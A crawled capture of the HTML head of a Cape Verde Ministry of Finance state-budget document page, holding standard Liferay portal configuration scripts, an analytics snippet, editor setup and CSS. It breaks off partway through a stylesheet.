

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/300632?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F450973%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20
body_size: 224422
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Orçamento do Estado - Direção Nacional Orçamento e Contabilidade Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/300632?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F450973%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769734882410" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769734882410" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769734882410" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/300632" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/300632" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/300632" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/300632" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/300632" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="915ce4ef" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"21"},getLayoutRelativeControlPanelURL:function(){return"/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"},getLayoutRelativeURL:function(){return"/web/dnocp/or%C3%A7amento-do-estado"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/300632"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"198414"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"268070"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"198414"},
getScopeGroupIdOrLiveGroupId:function(){return"198414"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"198414"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d268070"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="84TuNlwc";Liferay.currentURL="/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/300632?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F450973%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F300632%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F450973%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20";</script> <script src="/o/js_loader_modules?t=1769734882410" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769734882496" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <link data-senna-track="temporary" href="/o/frontend-editor-alloyeditor-web/alloyeditor/assets/alloy-editor-atlas.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769734882410" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">window.ALLOYEDITOR_BASEPATH="/o/frontend-editor-alloyeditor-web/alloyeditor/";</script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ckEditorScript" src="/o/frontend-editor-ckeditor-web/ckeditor/ckeditor.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-no-ckeditor-min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-extras.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">AlloyEditor.regexBasePath=/(^|.*[\\\/])(?:liferay-alloy-editor[^/]+|liferay-alloy-editor)\.js(?:\?.*|;.*)?$/i;var alloyEditorDisposeResources=false;var alloyEditorInstances=0;var cleanupAlloyEditorResources=function(){if(!alloyEditorInstances&&alloyEditorDisposeResources){window.AlloyEditor=undefined;window.CKEDITOR=undefined;alloyEditorInstances=0;alloyEditorDisposeResources=false}};
Liferay.namespace("EDITORS").alloyEditor={addInstance:function(){alloyEditorInstances++},removeInstance:function(){alloyEditorInstances--;cleanupAlloyEditorResources()}};CKEDITOR.scriptLoader.loadScripts=function(scripts,success,failure){CKEDITOR.scriptLoader.load(scripts,success,failure)};CKEDITOR.getNextZIndex=function(){return CKEDITOR.dialog._.currentZIndex?CKEDITOR.dialog._.currentZIndex+10:Liferay.zIndex.WINDOW+10};
var destroyGlobalAlloyEditor=function(){alloyEditorDisposeResources=true;cleanupAlloyEditorResources();Liferay.detach("beforeScreenFlip",destroyGlobalAlloyEditor)};Liferay.on("beforeScreenFlip",destroyGlobalAlloyEditor);</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">[data-title="Ascendente"]{display:none}.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon 